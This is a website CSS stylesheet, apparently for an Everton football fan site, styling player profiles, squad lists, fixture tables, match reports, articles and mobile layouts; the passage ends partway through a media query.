/* PLAYERS */

#profilecontainer {
    margin-top: 25px;
}


#detailscolumn img {
    margin: auto;
    margin-bottom: 20px;
    text-align: center;
}

.playerNumber {
    color: #ccc;
    margin-left: 0.3em;
    display: inline-block;
}


.profileHero {
    width: 100%;
    margin: 0.5em 0 1em 0;
}

.profileHero img {
    max-width: 100%;
}


table.playerdetails {
    width: 250px;
}


table.playerdetails tr {
    border: solid 0 #fff;
    border-bottom: solid 3px #fff;

}

.player-name {
    font-weight: bold;
}

table.playerinfo {
    width: 100%;
    margin-bottom: 0.75em;
}

table.playerdetails tr {
    background-image: none;

}

table.bioCareer {
    width: 95%;
    margin-bottom: 0.75em 0;
}

table.bioCareer tr {
    border-bottom: solid 1px #d5d5d5;
}

table.bioCareer th {
    font-weight: bold;
    color: #666;
    padding: 5px;
    font-size: 0.9em;
}

table.bioCareer th.bioSeason {
    min-width: 65px;
    text-align: left;
}

table.bioCareer td {
    padding: 5px;
    text-align: center;
}

table.bioCareer th.bioAlign, table.bioCareer td.bioAlign {
    text-align: left;
}

tr.detailrow {
    border: solid 0 #fff;
    border-bottom: solid 3px #fff;
}

table.player-grid th {
    font-size: 0.8em;
    font-weight: bold;
    text-align: left;
    padding: 0.5em;
    background: #f1f1f1;
}

table.player-grid td {
    font-size: 0.8em;
}

td.titles {
    padding: 5px;
    font-size: 0.9em;
    width: 42%;
    color: #777;
    background: #f9f9f9;
}

td.details {
    padding: 5px;
    font-size: 0.9em;
    width: 56%;
    color: #000080;
    background: #f9f9f9;
}

td.careertitle {
    background-color: #003399;
    color: #FFFFFF;
    font-weight: bold;
}

td.priortitle {
    background-color: #eee;
}

#detailscolumn h3 {
    margin-bottom: 0.5em;
}

.thSeason {
    min-width: 65px;
}

table.bioCareer .bioLAlign {
    text-align: left;
}


table.squadListing {
    border-collapse: separate;
    border-spacing: 2px;
}

table.squadListing td {
    padding: 8px;
    font-size: 1.1em;
    border-bottom: solid 1px #fff;
    border-top: solid 1px #fff;
}


table.squadListing th {
    font-weight: bold;
    background-color: #e9e9e9;
    border-right: solid 1px #fff;
    padding: 6px;
}

td.slPlayerListing a {
    text-decoration: none;
    font-weight: bold;
}

td.slPlayerLeaving a {
    text-decoration: none;
    font-weight: normal;
}

.shirtIcon, .shirtIcon-gk {
    /* 	background: url(/images/players/shirt-icon.png) no-repeat 48% 50%; */
    background: #2868be;
    text-align: center;
    color: #fff;
    font-size: 1.2em !important;
    font-weight: bold;
    background-size: 38px 38px;
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
    vertical-align: middle;
}

.shirtIcon-gk {
    /* 	background: url(/images/players/shirt-icon-gk.png) no-repeat 50% 50%; */
    background: #5d8213;
    background-size: 38px 38px;
}

.slStatus-injured {
    background-color: #bb0000;
    color: #fff;
    font-weight: bold;
    text-align: center;
    font-size: 0.9em;
    width: 12px;
    padding: 3px 6px;
}

.slStatus-suspended {
    background-color: #fb9300;
    color: #fff;
    font-weight: bold;
    text-align: center;
    font-size: 0.9em;
    width: 12px;
    padding: 3px 6px;
}


.slStatus-recovery {
    background-color: #eea913;
    color: #fff;
    font-weight: bold;
    font-size: 0.9em;
    text-align: center;
    padding: 3px 6px;
}


.slStatus-onloan {
    background-color: #aaa;
    color: #fff;
    font-size: 0.9em;
    text-align: center;
    padding: 3px 6px;
}


/* SEASONS CSS */

table.reportindex {
    padding: 5px;
    border: solid 1px #eee;
}

table.playerindex th {
    background-color: #333;
    color: #fff;
    height: 20px;
    line-height: 20px;
}

table.playerindex th a {
    color: #fff;
}


td.premheader {
    background-color: #f4f4f4;
    color: #666;
}

td.premiership {
    width: 2px;
    background-color: #3399CC;
}

td.cupmatch {
    width: 2px;
    background-color: #99CC00;
}

td.friendly {
    width: 2px;
    background-color: #999999;
}

td.fixturedate {
    width: 65px;
    padding-left: 4px;
}

td.opponent {
    width: 120px;
}

td.win {
    width: 3px;
    background-color: #000099;
}

td.loss {
    width: 3px;
    background-color: #CC0000;
}

td.draw {
    width: 3px;
    background-color: #999;
}

td.upcoming {
    width: 3px;
    background-color: #eee;
}

td.increase {
    background-color: #9bc906;
}

td.score {
    width: 30px;
    text-align: center;
}

td.scorers {
    width: 220px;
}

td.attendance {
    width: 40px;
}

td.position {
    width: 27px;
    text-align: right;
}

td.tv {
    width: 20px;
}

/* Match Reports */

#mrgamedetail1 {
    width: 100%;
    height: 30px;
    line-height: 30px;
    border-top: 1px #ccc solid;
}

#mrscoreline {
    width: 100%;
    height: 45px;
    line-height: 45px;
    text-align: center;
    font-size: 26px;
    letter-spacing: 5px;
    color: #fff;
    padding-top: 4px;
}

#hometeam {
    text-transform: uppercase;
}

#score {

}

#awayteam {
    text-transform: uppercase;
}

#mrincidentinfo {
    width: 100%;
    border-top: 1px solid #444;
    background: #292929;

}

#mrgamedetail2 {
    width: 100%;
    margin-top: 1px;
    background: url(/images/global/2008/gradbg-grey.gif) repeat-x;
    border-bottom: solid 1px #eee;
    margin-bottom: 20px;
}


.mrfixture, .mrfixturedate {
    float: left;
    padding: 0 6px;
    width: 35%;
    font-size: 80%;
}

.mrfixturedate {
    float: right;
    text-align: right;
}

.mrgamefriendly {
    float: left;
    padding: 3px;
    background: url(/images/global/2008/gradbg-mgrey.gif) repeat-x;
    width: 17%;
    text-align: center;
    font-size: 80%;
}

.mrgameleague {
    float: left;
    background: url(/images/global/2008/gradbg-lblue.gif) repeat-x;
    font-weight: bold;
    width: 17%;
    color: #fff;
    text-align: center;
    font-size: 80%;
}

.mrgamecup {
    float: left;
    background: url(/images/global/2008/gradbg-green.gif) repeat-x;
    font-weight: bold;
    width: 17%;
    color: #fff;
    text-align: center;
    font-size: 80%;
}

.mrhalftime {
    float: left;
    background-color: #dfdfdf;
    text-align: center;
    font-size: 80%;
    width: 16%;
    padding-top: 8px;
    padding-bottom: 9px;
    background: url(/images/global/2008/gradbg-mgrey.gif) repeat-x;
}

.gamenumber {
    float: left;
    height: 35px;
    line-height: 35px;
    width: 10%;
    text-align: center;
    font-size: 80%;
    background: url(/images/global/2008/gradbg-grey.gif) repeat-x;
}

.mrscoringhome {
    float: left;
    padding: 8px 0 8px 5px;
    width: 41%;
    font-weight: bold;
    color: #000080;
}

.mrscoringaway {
    float: right;
    padding: 8px 5px 0 0;
    width: 41%;
    font-weight: bold;
    color: #000080;
    text-align: right;
}

.mrsentoff {
    color: #dd0000;
    font-size: 0.9em;
}

.mrextradetail {
    float: left;
    background: url(/images/global/2008/gradbg-grey.gif) repeat-x;
    width: 40%;
    padding: 0 6px;
    height: 35px;
    line-height: 35px;
    font-size: 80%;
}

.mrsidebarheader {
    background-color: #92AAC8;
    font-weight: bold;
    color: #fff;
}


.mrsidebarmainheader {
    font-size: 12px;
    background-color: #4672aa;
    font-weight: bold;
    color: #fff;
}

.mrsidebarmainheader a {
    color: #fff;
    text-decoration: none;
}

.mrsidebarmainheader a:hover {
    color: #ccc;
    text-decoration: none;
}

.mrsidebar {
    font-size: 0.85em;
    padding: 3px 5px;
    background-color: #f4f4f4;
    border-bottom: solid 1px #fff;
}


.mrsubhead {
    background-color: #e5e8ec;
}

.mrteamsheet {
    font-size: 0.9em;
    background-color: #eceff5;
    border-bottom: solid 1px #fff;
    padding-top: 3px;
    padding-bottom: 3px;
}

.mrphotoinsetright {
    max-width: 180px;
    float: right;
    border: solid 1px #cccccc;
    border-width: thin;
    background-color: #f9f9f9;
    padding: 8px;
    font-size: 80%;
    text-align: center;
    margin: 0 5px 5px 8px;
    line-height: 12px;
}

.mrphotoinsetcenter {
    padding: 15px 10px 5px 10px;
    color: #000;
    font-size: 90%;
    font-weight: bold;
    text-align: center;
    line-height: 1.3em;
    margin: 1em auto 1.5em auto;
    border-top: solid 1px #eee;
    border-bottom: solid 1px #eee;
}


.mrscorer {
    font-weight: bold;
    color: #000080;
}


/* 2018-19 reports onwards */

.mrcontainer {
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding: 0 20px;
    flex-wrap: wrap;
    margin: 0;
}

.mrgamedetail {
    height: 35px;
}

.mrmain {
    min-height: 150px;
    height: auto;
}


.mrtop {
    background: #e8e8e8;
    color: #555;
    padding: 0 20px;
    font-size: 0.85em;
}


.mrscoreline {
    background: #222;
    color: #fff;
    height: 50px;
    line-height: 45px;
}

.mrmain {
    background: #444;
    min-height: 60px;
    display: flex;
    flex-direction: row;
    color: #fff;
    padding: 1em 20px;
    font-weight: bold;
}

.mrbottom {
    background: #e8e8e8;
    color: #555;
    font-size: 0.85em;


}

.container .mrgamedetail {
    margin: 0;
}

.left {
    width: 40%;
}

.right {
    width: 40%;
    text-align: right;
}

.center {
    width: 20%;
    text-align: center;
    height: 35px;
    line-height: 35px;
}

.mrgamedetail .mrgameleague {
    font-size: 1em;
    background-image: none;
    background: #36c8ed;
}

.mrgamedetail .mrgamecup {
    font-size: 1em;
    background-image: none;
    background: #70a505;
}

.mrht {
    color: #ccc;
    font-size: 0.8em;
}

.infolabel {
    color: #888;
    line-height: 1.2;

}

.mrscore {
    letter-spacing: 12px;
    text-align: center;
    font-size: 2.5em;
}

.team {
    font-size: 2.5em;
    text-transform: uppercase;
}


.mfheader {
    font: Tahoma, Arial, Helvetica, sans-serif;
    size: 10px;
}

#mrmainpanel {
    float: left;
    width: 72%;
}

#mrmainpanel h2 {
    margin: 0 0 -0.3em 0;
    font-size: 140%;
}

#mrsidepanel {
    float: right;
    width: 22%;
    margin-right: -2px;
    margin-left: 4px;
}

#mrsidepanel table {
    margin-bottom: 1em;
    width: 100%;
}


#mrmainlinks {
    width: 100%;
    margin: 1px 0 20px 0;
    background: url(../images/global/2008/gradbg-ugrey.gif) repeat-x;
}

#mrmainlinks .mrmainitem {
    float: left;
    width: 33%;
    height: 30px;
    line-height: 30px;
    text-align: center;
    color: #fff;
}

#mrmainlinks .mrmainitem a {
    color: #fff;
    text-decoration: none;
}

#mrmainlinks .mrmainitem a:hover {
    color: #ddd;
}


.inline-scoreline {
    background: #2b80db;
    color: #fff;
    display: inline-block;
    width: auto;
    padding: 0.5em;
    margin: 1.5em 0 0.75em 0;
    font-size: 115%;
}


#diarycallout {
    margin: auto;
    padding: 5px;
    color: #fff;
    background-color: #333;
    margin: 6px 0 3px 0;
    text-align: center;

}

table.diaryIndex {
    width: 100%;
    margin: auto;
    border-collapse: collapse;
}

.diaryIndex td {
    display: inline-block;
}

.diaryIndex td a {
    text-decoration: none;
}

.diaryIndex td a:hover {
    color: #666;
}


.diaryIndex td.highlight {
    background-color: #000099;
}

.diaryIndex td.highlight a {
    color: #fff;

}


.diaryIndex td {
    text-align: center;
    border: solid 1px #ddd;
    border-collapse: collapse;
    padding: 3px 6px;
    font-size: 0.9em;
}


#minitable td, #minitable th {
    font-family: "Lucida Grande", arial, sans-serif;
    font-size: 11px;
}

#minitable th {
    border-top: solid 1px #eee;
    text-transform: uppercase;
}

#minitable th, #minitable td {
    padding: 3px;
    border-bottom: solid 1px #eee;
}

#submain div.matchstats ul {
    margin-left: 0;
}

div.matchstats li {
    list-style: none;
    text-align: center;
    font-size: 0.9em;
}

div.matchstats img {
    width: 100%;
    height: auto;
    margin: auto;
    margin-top: 0.5em;
}

#tableboxhead {
    font-size: 0.9em;
}

.homeLabel, .awayLabel {
    color: #999;
    font-size: 0.8em;
}

.awayLabel {
    text-align: right;
}

.matchstat-wrapper {
    margin: 2em 0;
    border-top: #023575 solid 5px;;
}

.matchstat-wrapper h4 {
    font-size: 1em;
    background-color: #92AAC8;
    font-weight: bold;
    color: #fff;
    text-align: center;
    padding: 0.5em;
    margin: 1px 0 0.5em 0;
}

.matchstat-wrapper h5 {
    font-size: 0.9em;
}

.stat-everton-flag {
    display: inline-block;
    width: 15px;
    height: 15px;
    background-color: #2385c8;
}

.stat-rectangle {
    width: 100%;
    height: auto;
    margin: 0 0 1em 0;
    padding: 0;
    background: #f9f9f9;
    font-size: 0.9em;
    font-weight: bold;
}

.stat-rectangle-everton {
    background: #2385c8;
    color: #fff;
    text-align: center;
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    padding: 0.25em 0;
    font-weight: bold;
}

.stat-rectangle-opposition {
    color: #fff;
    text-align: center;
    vertical-align: middle;
    display: inline-block;
    margin: 0;
    padding: 0.25em 0;
    font-weight: bold;
}


/* OLD REPORTS.CSS FILE STARTS HERE  */

#mrgamedetail1, #mrgamedetail2 {
    border-top: none;
    font-size: 1.1em;
    line-height: 40px;
    height: 40px;
    background: #e8e8e8;
}

#mrgamedetail1 .mrgameleague {
    font-size: 0.7em;
    background: #36c8ed;
}

#mrgamedetail1 .mrgamecup {
    font-size: 0.7em;
    background: #8ad746;
}

#mrgamedetail1 .mrgamefriendly {
    font-size: 0.7em;
    padding: 0;
    color: #fff;
    background: #9d9d9d;
}

#mrgamedetail1 .mrfixture, #mrgamedetail1 .mrfixturedate {
    overflow: hidden;
    padding: 0 12px 0 12px;
}

#mrgamedetail1 .infolabel, #mrincidentinfo .infolabel, #mrgamedetail2 .infolabel {
    color: #888;
    font-size: 90%;
}


#mrscoreline {
    clear: left;
    padding-top: 0;
    font-size: 30px;
    letter-spacing: 2px;
    background: #292929;
}

#score {
    letter-spacing: 12px;
    padding-left: 11px;
    text-align: center;
    width: 14%;
    height: 45px;
    line-height: 46px;
    float: left;
    background: url(/images/season/reports/mrheader_scoreline.jpg) center #292929;

}


#hometeam {
    width: 40%;
    padding-left: 13px;
    height: 45px;
    line-height: 46px;
    float: left;
    text-align: left;

}

#awayteam {
    width: 40%;
    padding-right: 12px;
    height: 45px;
    line-height: 46px;
    float: left;
    text-align: right;

}


#mrincidentinfo {
    background: #393939;
    border-top: solid 1px #000;
    width: 100%;
    padding: 6px 0;
    font-size: 1.1em;
    line-height: 1.8em;
    padding-bottom: 20px;
}

.mrscoringhome {
    color: #fff;
    width: 38%;
    padding-left: 15px;

}

.mrscoringaway {
    color: #fff;
    width: 38%;
    padding-right: 15px;
}


.mrhalftime {
    background: none;
    color: #fff;
    text-align: center;
    width: 17%;
}

#mrgamedetail2 {
    background: #e8e8e8;
    padding: 0;
    width: 100%;
    border-bottom: none;
}

.mrextradetail, .gamenumber {
    background: #e8e8e8;;
    line-height: 35px;
    height: 35px;
    padding: 0 5px;
}


/* MOBILE PORTRAIT */
@media screen and (min-width: 320px) {


    #page {
        margin: auto;
    }

    #masthead {
        width: 100%;
        height: 100px;
        background: #123252; /* fallback for non-supporting browsers */
        background-image: -webkit-radial-gradient(50% 50%, circle farthest-side, #20538a, #081623);
        background-image: -moz-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
        background-image: -ms-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
        background-image: -o-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
        background-image: radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    }

    #mlogo {
        position: absolute;
        top: 5px;
        left: 50px;
        width: 178px;
        height: 50px;
        background: url(/images/global/2020/logo-tw-m.png) no-repeat;
        background-size: 103px 50px;
    }

    #logo {
        background-position: center center;
    }


    #globalnav {
        height: 20px;
        margin-top: 0;
        display: none;
    }

    #hotlinks {
        display: none;
    }

    #m.calloutbar {
        width: 100%;
        background: #292929;
        border-top: solid 1px #111;
        height: 34px;
        margin: 0;
    }

    #m.calloutbar ul {
        margin: 0;
    }

    #m.calloutbar li {
        float: left;
        padding: 0.5em 0.75em 0 0.75em;
        height: 26px;
        line-height: 22px;
        list-style: none;
        color: #fff;
        font-weight: normal;
        font-size: 0.9em;
        border-right: 1px solid #111;
    }

    #m.calloutbar a {
        color: #fff;
        text-decoration: none;
    }


    #m.calloutbar li#mBreakMobile {
        background: url(/images/global/2011/icon-mobile.png) no-repeat;
        background-position: 50% 50%;
        width: 35px;
        padding: 0 1em 0 0;
    }

    #m.calloutbar li#mGoMobile {
        background: url(/images/global/2011/icon-gomobile.png) no-repeat;
        background-position: 50% 50%;
        width: 25px;
        padding: 0 1em 0 0;
    }

    #menuMobile {
        background: url(/images/global/2011/icn-menu-mobile.png) no-repeat scroll 10% 50%;
        background-size: 18px 15px;
        border: 1px solid #ccc;
        border-radius: 5px 5px 5px 5px;
        color: #FFFFFF;
        float: right;
        font-family: Arial, Helvetica, sans-serif;
        font-size: 1em;
        font-weight: 500;
        height: 20px;
        line-height: 22px;
        margin: 1.7em 1.5em 0 0.5em;
        padding: 0.4em;
        text-transform: uppercase;
        width: 60px;
        text-align: right;
    }

    #menuSearch {
        background: url(/images/global/2011/icon-search.png) no-repeat 50%;
        background-size: 18px 18px;
        border: 1px solid #ccc;
        border-radius: 5px 5px 5px 5px;
        color: #FFFFFF;
        float: right;
        font-family: Arial, Helvetica, sans-serif;
        font-size: 1em;
        font-weight: 500;
        height: 18px;
        line-height: 22px;
        margin: 1.4em 0.5em 0 0.5em;
        padding: 0.4em;
        text-transform: uppercase;
        width: 25px;
    }


    #menuUser {
        background: url(/images/global/2014/icn-user-white.png) no-repeat 50%;
        background-size: 22px 22px;
        float: right;
        height: 24px;
        line-height: 24px;
        margin: 1.5em 0.5em 0 0.5em;
        padding: 0.4em;
        width: 24px;
    }

    #menuOptions {
        background: url(/images/global/2011/icn-member.png) no-repeat 50%;
        background-size: 20px 20px;
        border: 1px solid #ccc;
        border-radius: 5px 5px 5px 5px;
        color: #FFFFFF;
        float: right;
        font-family: Arial, Helvetica, sans-serif;
        font-size: 1em;
        font-weight: 500;
        height: 18px;
        line-height: 22px;
        margin: 1.4em 0.5em 0 0;
        padding: 0.4em;
        text-transform: uppercase;
        width: 25px;
    }

    #mob-navwrapper {
        width: 100%;
        display: none;
        clear: both;
        background-color: #232323;
    }


    #navmain ul {
        list-style: none;
        margin-left: 0;
        padding-left: 0;
        width: 100%;
    }

    #navmain a {
        display: block;
        text-decoration: none;
        padding: 5px 10px 0 10px;
        border-right: 0px solid #fff;
        color: #fff;
    }

    #navmain li {
        float: none;
        list-style: none;
        font-weight: bold;
        padding: 0 0 10px 5px;
        width: 100%;
        height: 2em;
        line-height: 1.8em;
        margin-bottom: 0;
        background-color: #454545;
        border-bottom: solid 1px #555;
    }


    #search {
        display: none;
        background: #fff;
        width: 100%;
        margin: 10px 0;
        padding: 0 20px;
    }

    .searchwrapper {
        float: right;
        margin-top: -30px;
        right: 8px;
        color: #888;
    }

    #searchLabel a {
        color: #fff;
        text-decoration: none;
    }

    span.searchText {
        display: none;
    }

    #searchIcon {
        background: url(/images/global/2017/icn-search.png) no-repeat 0% 30%;
        background-size: 20px 20px;
        padding-right: 3px;
        padding-left: 25px;
        color: #888;
    }

    #searchIcon span {
        display: none;
    }

    #searchIcon a {
        color: #888;
    }

    article, .article {
        position: relative;
    }

    div.article-container {
        padding: 0;
    }


    .article-meta {
        display: flex;
        flex-direction: row;
        flex-wrap: wrap;
        justify-content: space-between;
        margin: 1.5em 0 1.5em 0;
        padding-bottom: 1.5em;
        color: #777;
        border-bottom: solid 1px #e5e5e5;
        font-weight: normal;
        font-size: 0.9em;
    }

    .article-meta a {
        text-decoration: none;
        color: #0000cc;
    }

    .article-meta > div {
        /* flex-grow: 1;
		margin: 0 0.5em 1em 0; */
        text-align: center;
        /* width: 45%; */
    }


    .article-meta span {
        margin-right: 0.5em;
    }

    .article-meta div span small {
        text-transform: none;
        font-weight: normal;
        letter-spacing: 0;
    }

    div.article-container .articleBody {
        padding-left: 0;
        padding-right: 0;
    }


    #main {
        width: 100%;
        float: none;
    }


    div.article-container .submain {
        width: 100%;
        padding: 1em 0 0 0;
    }


    #tertiary {
        width: 90%;
        margin: auto;
    }

    .members-tab span {
        /* 	display: none; */
    }

    .members-tab {
        color: #ddd;
        width: auto;
    }


    .topbar {
        text-align: left;
    }

    .topbar li {
        list-style: none;
        display: inline-block;
        text-transform: uppercase;
        font-family: "roboto condensed", arial;
        font-size: 0.75em;
        font-weight: normal;
        padding: 10px 5px 5px 5px;
    }

    .topbar li a {
        color: #222;
        text-decoration: none;
    }

    .topbar li a:hover {
        color: #777;
    }


    /* 	ADS */
    .mpu, .supersky {
        text-align: center;
        margin-bottom: 1em;
    }

    .mpu a, .supersky a {
        text-decoration: none;
    }

    .mpu div, div.supersky div {
        background-color: rgb(251, 251, 251);
    }

    .hcmpu {
        margin: 1.5em 0;
    }

    .azdetail {
        font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
        font-size: 90%;
        color: #777;
    }

    .ap-qualifier {
        font-family: "Roboto Condensed", "Helvetica Neue", Helvetica, Arial, sans-serif;
        font-size: 60%;
    }


    .adspot125 {
        width: 125px;
        height: 125px;
        margin: 10px;
        display: inline-block;
        text-align: center;
    }

    .vidAd {
        margin: 1em 0;
        padding: 5px 0 5px 0;
        border-bottom: solid 1px #d5d5d5;
        border-top: solid 1px #d5d5d5;
        text-align: center;
        color: #777;
        font-size: 0.7em;
        position: relative;
    }

    .vidAd > div {
        margin: 0 auto 1em auto;
    }

    #snack_dex11 > div > div {
        margin: auto;
    }


    /* ARTICLES */
    .article div.articletag, article div.articletag {
        font-size: 0.7em;
        text-transform: uppercase;
        padding: 0.3em 0.6em;
        color: #fff;
        background: #0c9af5;
        text-align: center;
        width: auto;
        display: inline-block;
        font-weight: bold;
    }


    article a.pagearticletag, .article a.pagearticletag {
        display: block;
        text-decoration: none;
        text-align: center;
        color: #fff;
    }

    article .para-offset, .article .para-offset {
        padding-left: 30px;
    }

    .breadcrumb a {
        color: #aaa;
        margin-right: 0.25em;
        text-decoration: none;
    }

    .breadcrumb a:hover {
        color: #0c9af5;
    }

    .breadcrumb .active {
        color: #0099ff;
    }

    h6.breadcrumb, div.articleBody h6.breadcrumb {
        font-size: 0.9em;
        margin: 0 0 1.5em 0;
        font-weight: 400;
    }

    h6.articleSubheading {
        color: #0000cc;
        font-size: 1.2em;
        margin-bottom: 1em;
    }

    .bc-bullet {
        display: inline-block;
        padding-right: 0.25em;
        color: #aaa;
    }

    /*
	.bc-bullet::before { /* add the new bullet point
	content: '';
		-webkit-border-radius: 0.375rem;
		border-radius: 0.375rem;
		height: 0.75rem;
		width: 0.75rem;
		margin-right: 0.5rem;
		background-color: #bdbdbd;
	}
 */
    a.cta-link {
        font-size: 0.8em;
        background-color: #0c9af5;
        color: #fff;
        padding: 0.25em 0.5em;
        font-weight: 700;
        float: right;
        margin: 2em 2em 1em 1em;
        text-decoration: none;
        margin: auto;
        display: block;
    }

    .pagesubheading {
        font-family: "Roboto Condensed", "Helvetica Neue", Arial, Helvetica, sans-serif;
        color: #0000cc;
    }

    h3.synopsis {
        color: #777;
        font-weight: 400;
        margin-bottom: 1em;
        font-size: 105%;
        line-height: 1.5em;
    }

    .dek {
        margin-bottom: 0.5em;
        color: #777;
        padding-bottom: 1em;
        border-bottom: solid 1px #e5e5e5;
    }

    .dek span {
        margin-right: 0.5em;
    }

    .dek a {
        text-decoration: none;
    }

    .deck {
        margin-bottom: 1.5em;
        color: #222;
        text-transform: uppercase;
        padding-bottom: 1em;
        border-bottom: solid 1px #e5e5e5;
        font-weight: 600;
        font-size: 0.85em;
    }

    .deck span {
        margin-right: 0.5em;
    }

    .deck a {
        text-decoration: none;
        color: #0000cc;
    }

    .deck span small {
        text-transform: none;
        font-weight: normal;
        letter-spacing: 0;
    }


    #usernameCheck {
        float: left;
        width: 152px;
        height: 24px;
        padding: 0px;
        background-repeat: no-repeat;
        background-position: center center;
        vertical-align: middle;
    }

    .usernameLoading {
        background: url(/images/global/gif.gif)
    }

    .usernameFail {
        background: url(/images/global/not-ok.png);
    }

    .usernamePass {
        background: url(/images/global/ok.png);
    }


    .pullquote {
        margin: 1em;
        padding: 2em 1em 1em 1em;
    }


    .mailbagitem {
        border-bottom: solid 1px #d5d5d5;
        padding-bottom: 1em;
        margin-bottom: 2em;

    }

    .mailbagitem h3 a {
        text-decoration: none;
    }

    .articleCommentsCount {
        display: inline;
        padding-left: 15px;

    }

    #addyourcomments h3 {
        margin-bottom: 1em;
    }

    span.adminEditLinks a {
        display: inline-block;
        background: #666;
        color: #fff;
        text-decoration: none;
        border-radius: 1px;
        padding: 2px 5px;
        font-size: 0.7em;
        font-weight: 700;
        letter-spacing: -0.025em;
    }

    article {
        line-height: 1.575;
        margin: auto;
    }

    article .articleBody {
        line-height: 1.6;
        font-size: 1.05em;
        font-family: "Open Sans", arial, helvetica, sans-serif;

    }

    .articleBody {
        font-family: "Open Sans", arial, helvetica, sans-serif;
        font-size: 1.05em;
    }


    article .articleBody p {
        margin: 0.9em 0;
        line-height: 1.6;
    }

    article .articleBody .articlecommenttext p {
        line-height: 1.4;
    }

    div.article-container .article, div.article-container article {
        width: 100%;
    }


    div.article-container .articleBody {
        width: 90%;
        margin: auto;
        padding: 0 0 0 0;
    }

    .articlePhoto {
        float: none;
        padding: 0 0 1em 0;
        font-size: 0.9em;
    }

    article .shareBox {
        text-align: center;
        font-size: 0.8em;
        color: #999;
        padding-bottom: 1.5em;
        margin-top: 2em;
    }

    article .shareBox div {
        text-align: center;
        width: 250px;
        margin: auto;
    }

    article .shareBox .at-share-tbx-element a.at-share-btn {

    }

    article .newshareBox {
        display: inline-block;
        margin-left: 1em;
    }

    article .newshareBox div {
        display: inline-block;
    }

    article .adminShortcut {
        text-align: center;
        margin: -2em 0 1.75em 0;
        font-size: 0.9em;
    }

    article .mainImage {
        font-size: 0.8em;
        font-weight: bold;
        line-height: 1.2;
        text-align: center;
        margin-bottom: 1.5em;
        float: none;
    }

    article .mainImage img {
        margin: 0.6em auto 1em auto;
        max-width: 100%;
    }

    .twitterFollow {
        color: #444;
        padding: 0.2em 0.3em;
        font-size: 0.9em;
        font-weight: bold;
        vertical-align: middle;
        width: auto;
        display: inline-block;
        border-radius: 3px;
    }

    .twitterFollow img {
        margin: 0 0.5em -5px 0;
    }

    a.twitterFollow {
        color: #fff;
        text-decoration: none;
    }

    #adminLinks {
        display: none;
    }

    #commentText {
        width: 95%;
    }

    .hcmpu {
        width: 300px;
        height: 250px;
        margin: 25px auto 15px auto;
        background: url(/images/global/2011/ad-not-supported.png) no-repeat;
    }

    .articleHero {
        margin: 10px 0 1.5em 0;
        min-height: 200px;
    }


    #super-hero {
        display: none;
    }

    /* FOOTER */
    #footermenu div {
        margin-right: 5px;
    }

    /* PLAYERS */
    #profilebio {
        width: 100%;
    }

    #detailscolumn {
        float: right;
        width: 100%;
        margin: 0.5em auto 0 auto;

    }

    /* SEASONS CSS */
    #mrmainpanel, #mrsidepanel {
        float: none;
        width: 95%;
        text-align: left;
    }


    .mrfixture, .mrfixturedate, .mrgameleague, .mrgamecup, .mrgamefriendly {
        height: 40px;
        overflow: hidden;
    }

    #hometeam, #awayteam {
        width: 30%;
    }

    #score {
        width: 26%;
    }

    #hometeam, #awayteam, #score {
        font-size: 0.5em;
    }


    /* 2018-19 report pages onwards */
    .mrcontainer {
        padding: 0 10px;
    }

    .mrtop {
        font-size: 90%;
        line-height: 15px;
        padding: 0 10px;
    }


    .mrscoreline {
        font-size: 0.7em !important;
    }

    .mrmain {
        background: #444;
        min-height: 60px;
        display: flex;
        flex-direction: row;
        color: #fff;
        padding: 1em 10px;
    }

    .mrbottom {
        background: #e8e8e8;
        color: #555;
        font-size: 90%;
        padding: 0 10px;

    }

    .container .mrgamedetail {
        margin: 0;
    }

    .left {
        width: 40%;
    }

    .right {
        width: 40%;
        text-align: right;
    }

    .center {
        width: 20%;
        text-align: center;
        height: 35px;
        line-height: 35px;
    }

    .mrgamedetail .mrgameleague {
        font-size: 1em;
    }

    .mrht {
        color: #ccc;
        font-size: 0.8em;
        line-height: 1.1;
    }

    .infolabel {
        color: #888;
    }

    .mrscore {
        letter-spacing: 12px;
        text-align: center;
        font-size: 1.8em;
    }

    .team {
        font-size: 1.8em;
        text-transform: uppercase;
    }


}


@media screen and (min-width: 600px) {

    body {
        background-color: #f6f6f6;
    }


    ul#navmain {
        background: #333;
    }

    #navmain li {
        float: left;
        border: 0px solid #fff;
        border-right: 0px solid #333;
        border-bottom: none;
        border-top: none;
        padding: 0 0 4px 0;
        list-style: none;
        width: auto;
    }


    #mh-embellish {
        background: url(/images/global/2011/rd-poppy.png) no-repeat;
        width: 40px;
        height: 40px;
        position: absolute;
        top: 122px;
        left: 124px;
    }


    /* 	ARTICLES */
    /* .article-meta {
		display: flex;
		flex-direction: row;
		flex-wrap: wrap;
		justify-content: space-between;
		margin: 1.5em 0 1em 0;
	} */
    /* .article-meta>div {
		flex-grow: 1;
		margin: 0 0.5em 1em 0;
		text-align: center;
		width: 30%;
	} */
    .article-container {
        padding: 0;
    }


    .articlecommenter {
        float: left;
        width: 30%;
        margin-right: 2em;
    }


    strong.commentAuthor, strong.commentAuthor a {
        color: #222;
    }

    #commentText {
        width: 60%;
    }

    .articlecommenttext {
        float: left;
        width: 60%;
        color: #222;
        font-size: 1em;
        line-height: 1.45em;
        word-wrap: break-word;
        margin-top: 0;
    }

    .articleHero {
        width: 100%;
        min-height: 350px;
        overflow: hidden;
        margin: 0 0 0.5em 0;
    }

    .articleHero img {
        width: 100%;
    }


    #logo {
        width: 490px;
        height: 160px;
    }

    article h1 {
        font-size: 215%;
        line-height: 1.2;
        letter-spacing: -0.05em;
        margin-bottom: 0.3em;
        margin-top: 0.3em;
        /*padding-bottom: 0.2em;*/
        /*  border-bottom: solid 1px #e5e5e5;
*/
    }

    article h3, #article h3 {
        font-size: 150%;
        margin-bottom: 0;
        margin-top: 1em;
    }

    article h4, #article h4 {
        font-size: 130%;
        color: #454545;
        margin-top: 1.25em;
        margin-bottom: 0 !important;
    }

    #article h5, #article h5 {
        font-size: 115%;
        color: #0000cc;
        margin: 0.75em 0 -0.5em 0;
    }


    article h5, article h5 {
        margin: 0.75em 0 -0.25em 0;
    }


    .mainImage {
        float: none;
        width: 375px;
